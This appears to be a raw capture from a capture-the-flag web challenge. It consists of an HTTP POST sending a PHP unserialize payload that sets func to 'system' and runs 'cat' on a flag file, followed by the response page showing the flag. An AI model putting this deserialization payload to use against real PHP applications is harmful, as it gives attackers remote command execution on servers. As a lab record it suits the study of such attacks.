 POST /index.php HTTP/1.1
Host: 6a6d2e99-8dcc-4188-b6e3-b8586ea13254.node5.buuoj.cn:81
Content-Length: 96
Cache-Control: max-age=0
Origin:
http://6a6d2e99-8dcc-4188-b6e3-b8586ea13254.node5.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Referer:
http://6a6d2e99-8dcc-4188-b6e3-b8586ea13254.node5.buuoj.cn:81/ind
ex.php
Accept-Encoding: gzip, deflate
Accept-Language: en
Connection: close
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:22:"cat
/tmp/flagoefiu4r93";s:4:"func";s:6:"system";}
</title>
15 <style type="text/css">
16 body{
17 background:url("bg.jpg")no-repeat;
18 background-size:100%;
19 }
20 p{
21 color:white;
22 }
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 flag{fda88352-67cc-4efc-8b34-a13cf4fc5ed1}
32 flag{fda88352-67cc-4efc-8b34-a13cf4fc5ed1}
</p>
33 <form  id=form1 name=form1 action="index.php" method=post>
34 <input type=hidden id=func name=func value='date'>
35 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
36 </body>
37 </html>
38